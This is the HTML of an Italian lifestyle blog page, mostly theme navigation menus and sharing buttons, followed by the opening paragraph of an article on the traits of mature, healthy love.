<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_20_a9a = new tdBlock();
block_tdi_20_a9a.id = "tdi_20_a9a";
block_tdi_20_a9a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1219","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_20_a9a","tdc_css_class":"tdi_20_a9a","tdc_css_class_style":"tdi_20_a9a_rand_style"}';
block_tdi_20_a9a.td_column_number = "3";
block_tdi_20_a9a.block_type = "td_block_mega_menu";
block_tdi_20_a9a.post_count = "5";
block_tdi_20_a9a.found_posts = "47";
block_tdi_20_a9a.header_color = "";
block_tdi_20_a9a.ajax_pagination_infinite_stop = "";
block_tdi_20_a9a.max_num_pages = "10";
tdBlocksArray.push(block_tdi_20_a9a);
</script><div class="td_block_wrap td_block_mega_menu tdi_20_a9a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_a9a" ><div id=tdi_20_a9a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="115" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&#038;ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="180" height="122" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20_a9a" id="tdi_21_679" data-td_block_id="tdi_20_a9a" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-professionale/">All</a><a class="mega-menu-sub-cat-tdi_20_a9a"  id="tdi_22_ad0" data-td_block_id="tdi_20_a9a" data-td_filter_value="802" href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a><a class="mega-menu-sub-cat-tdi_20_a9a"  id="tdi_23_a86" data-td_block_id="tdi_20_a9a" data-td_filter_value="1227" href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a><a class="mega-menu-sub-cat-tdi_20_a9a"  id="tdi_24_acc" data-td_block_id="tdi_20_a9a" data-td_filter_value="801" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a><a class="mega-menu-sub-cat-tdi_20_a9a"  id="tdi_25_87a" data-td_block_id="tdi_20_a9a" data-td_filter_value="1163" href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_20_a9a"  id="tdi_26_488" data-td_block_id="tdi_20_a9a" data-td_filter_value="805" href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_20_a9a" data-td_block_id="tdi_20_a9a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_20_a9a" data-td_block_id="tdi_20_a9a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_aab = new tdBlock();
block_tdi_27_aab.id = "tdi_27_aab";
block_tdi_27_aab.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_aab","tdc_css_class":"tdi_27_aab","tdc_css_class_style":"tdi_27_aab_rand_style"}';
block_tdi_27_aab.td_column_number = "3";
block_tdi_27_aab.block_type = "td_block_mega_menu";
block_tdi_27_aab.post_count = "5";
block_tdi_27_aab.found_posts = "71";
block_tdi_27_aab.header_color = "";
block_tdi_27_aab.ajax_pagination_infinite_stop = "";
block_tdi_27_aab.max_num_pages = "15";
tdBlocksArray.push(block_tdi_27_aab);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_aab td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_aab" ><div id=tdi_27_aab class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" class="td-image-wrap " title="I migliori giochi Lego per bambine" ><img class="entry-thumb" src="" alt="I migliori giochi Lego per bambine" title="I migliori giochi Lego per bambine" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1560961911-0ac252fecc71?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" title="I migliori giochi Lego per bambine">I migliori giochi Lego per bambine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" class="td-image-wrap " title="Migliori libri per bambini fino a 5 anni" ><img class="entry-thumb" src="" alt="Migliori libri per bambini fino a 5 anni" title="Migliori libri per bambini fino a 5 anni" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1565843248736-8c41e6db117b?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" title="Migliori libri per bambini fino a 5 anni">Migliori libri per bambini fino a 5 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1532527129402-82f924cb0ed1?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=81"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" class="td-image-wrap " title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" ><img class="entry-thumb" src="" alt="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559058789-672da06263d8?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati">Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" class="td-image-wrap " title="Libri dieta mediterranea" ><img class="entry-thumb" src="" alt="Libri dieta mediterranea" title="Libri dieta mediterranea" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1563046937-046866771a6e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" title="Libri dieta mediterranea">Libri dieta mediterranea</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_aab" id="tdi_28_a6e" data-td_block_id="tdi_27_aab" data-td_filter_value="" href="https://ecletticamente.com/category/salute/">All</a><a class="mega-menu-sub-cat-tdi_27_aab"  id="tdi_29_a69" data-td_block_id="tdi_27_aab" data-td_filter_value="675" href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a><a class="mega-menu-sub-cat-tdi_27_aab"  id="tdi_30_aba" data-td_block_id="tdi_27_aab" data-td_filter_value="676" href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a><a class="mega-menu-sub-cat-tdi_27_aab"  id="tdi_31_d6b" data-td_block_id="tdi_27_aab" data-td_filter_value="677" href="https://ecletticamente.com/category/salute/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_27_aab"  id="tdi_32_ecb" data-td_block_id="tdi_27_aab" data-td_filter_value="679" href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a><a class="mega-menu-sub-cat-tdi_27_aab"  id="tdi_33_6d6" data-td_block_id="tdi_27_aab" data-td_filter_value="729" href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_aab" data-td_block_id="tdi_27_aab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_aab" data-td_block_id="tdi_27_aab"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_34_eb6 = new tdBlock();
block_tdi_34_eb6.id = "tdi_34_eb6";
block_tdi_34_eb6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"799","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_eb6","tdc_css_class":"tdi_34_eb6","tdc_css_class_style":"tdi_34_eb6_rand_style"}';
block_tdi_34_eb6.td_column_number = "3";
block_tdi_34_eb6.block_type = "td_block_mega_menu";
block_tdi_34_eb6.post_count = "4";
block_tdi_34_eb6.found_posts = "4";
block_tdi_34_eb6.header_color = "";
block_tdi_34_eb6.ajax_pagination_infinite_stop = "";
block_tdi_34_eb6.max_num_pages = "1";
tdBlocksArray.push(block_tdi_34_eb6);
</script><div class="td_block_wrap td_block_mega_menu tdi_34_eb6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_eb6" ><div id=tdi_34_eb6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" class="td-image-wrap " title="Fare soldi con il Trading e il Seo" ><img class="entry-thumb" src="" alt="Fare soldi con il Trading e il Seo" title="Fare soldi con il Trading e il Seo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1432888498266-38ffec3eaf0a?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="119" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" title="Fare soldi con il Trading e il Seo">Fare soldi con il Trading e il Seo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" class="td-image-wrap " title="Come avere successo con un blog" ><img class="entry-thumb" src="" alt="" title="Come avere successo con un blog" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" title="Come avere successo con un blog">Come avere successo con un blog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" class="td-image-wrap " title="8 modi per fare soldi su internet" ><img class="entry-thumb" src="" alt="" title="8 modi per fare soldi su internet" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" title="8 modi per fare soldi su internet">8 modi per fare soldi su internet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" class="td-image-wrap " title="Gli step fondamentali per creare un business online vincente" ><img class="entry-thumb" src="" alt="" title="Gli step fondamentali per creare un business online vincente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" title="Gli step fondamentali per creare un business online vincente">Gli step fondamentali per creare un business online vincente</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_eb6" id="tdi_35_ad6" data-td_block_id="tdi_34_eb6" data-td_filter_value="" href="https://ecletticamente.com/category/benessere-economico/">All</a><a class="mega-menu-sub-cat-tdi_34_eb6"  id="tdi_36_4ba" data-td_block_id="tdi_34_eb6" data-td_filter_value="1239" href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a><a class="mega-menu-sub-cat-tdi_34_eb6"  id="tdi_37_a46" data-td_block_id="tdi_34_eb6" data-td_filter_value="1232" href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_eb6" data-td_block_id="tdi_34_eb6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_34_eb6" data-td_block_id="tdi_34_eb6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ecletticamente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><article id="post-2844" class="td-post-template-4 post-2844 post type-post status-publish format-standard has-post-thumbnail hentry category-seduzione-attrazione tag-amore tag-amore-maturo tag-seduzione tag-valori-e-regole" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Seduzione attrazione" class="entry-crumb" href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Le caratteristiche dell&#8217;amore maturo</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://images.unsplash.com/photo-1505765052322-75804bb2e5f1?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80" data-caption=""><img fifu-featured="1" width="1021" height="580" class="entry-thumb td-modal-image" data-src="https://images.unsplash.com/photo-1505765052322-75804bb2e5f1?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80" alt="amore maturo" title="amore maturo" title="amore maturo" onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a></li></ul>                <h1 class="entry-title">Le caratteristiche dell&#8217;amore maturo</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://ecletticamente.com/author/taramasco/">Massimo Taramasco</a></div>                                        <span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 11 Aprile 2021</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2844">817</span></div>                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fecletticamente.com%2Fseduzione-attrazione%2Fle-caratteristiche-dellamore-maturo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Le+caratteristiche+dell%E2%80%99amore+maturo&url=https%3A%2F%2Fecletticamente.com%2Fseduzione-attrazione%2Fle-caratteristiche-dellamore-maturo%2F&via=Ecletticamente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/&amp;media=https://images.unsplash.com/photo-1505765052322-75804bb2e5f1?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80&description=Come capire quando un amore è maturo, giusto, sano, e quando invece è un amore sbagliato che dà vita a una relazione tossica e all&#039;infelicità">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Le+caratteristiche+dell%E2%80%99amore+maturo %0A%0A https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/&text=Le+caratteristiche+dell%E2%80%99amore+maturo">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Un <strong>amore giusto</strong> ti mette in gioco, esalta senza paura le migliori energie che portano ad una più vasta conoscenza interiore, a cogliere tutte le opportunità di un&#8217;evoluzione. Un <strong>Amore è vero</strong> quando ti fa anelare alla Felicità, non quella che si nutre di un immaginario infantile, ma quella che ti dona equilibrio e prospettiva, ti fa sentire un adulto rispettato, complice e condiviso in una relazione soddisfacente.</p>
<p>&nbsp;</p>
<h2><strong>Amore giusto e amore sbagliato</strong></h2>
